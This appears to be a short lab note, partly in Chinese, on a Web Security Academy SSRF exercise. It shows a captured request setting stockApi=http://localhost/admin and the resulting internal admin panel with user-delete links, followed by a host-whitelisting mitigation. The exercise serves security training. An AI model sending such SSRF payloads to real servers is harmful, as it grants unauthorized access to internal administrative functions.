 URL改为：http://localhost/admin，直接访问内网页面
Request
Pretty Raw Hex Cookies \n
1 POST /product/stock HTTP/2
2 Host: 0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net
3 Cookie: session=2jC36dg3cgn2oC4sWonvlHBNsJO3RTrs
4 Content-Length: 31
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google
Chrome";v="114"
6 Sec-Ch-Ua-Platform: "macOS"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ad40031038f1f2180ec4ea500b3002b.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render \n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel My account
Users
wiener - Delete
carlos - Delete
防护方式：对url的host进行白名单过滤，获取对host解析的ip进行判定，是否是内网地址。
史浩楠 6641